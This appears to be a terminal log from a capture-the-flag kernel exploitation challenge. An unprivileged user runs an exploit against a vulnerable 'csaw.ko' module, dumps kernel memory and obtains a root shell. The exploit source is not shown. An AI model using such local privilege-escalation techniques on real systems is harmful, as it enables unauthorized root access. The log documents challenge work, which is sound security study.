 / # ls
bin dev etc home poc root sys
csaw.ko dump exploit linuxrc proc sbin usr
/ # adduser user
passwd: unknown uid 0
/ # ls
bin dev etc home poc root sys
csaw.ko dump exploit linuxrc proc sbin usr
/ # su user
sh: can't access tty; job control turned off
~ $
~ $ ls
~ $ id
uid=1000(user) gid=1000(user) groups=1000(user)
~ $ ls
~ $ cd /
/ $ ./exploit
[   22.653849] csaw: called csaw_read
dumping memory...
65 2e 20 42 65 73 74 20 6f 66 20 6c 75 63 6b 21  | e. Best of luck!
0a 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  |
0e f2 ad fc 00 d0 1f c7 40 00 00 00 00 60 81 c8  | ����@`��
00 80 00 00 17 87 04 08 10 00 00 00 10 00 00 00  | �
[   22.664415] csaw: called csaw_write
sh: can't access tty; job control turned off
/ # id
uid=0 gid=0
/ #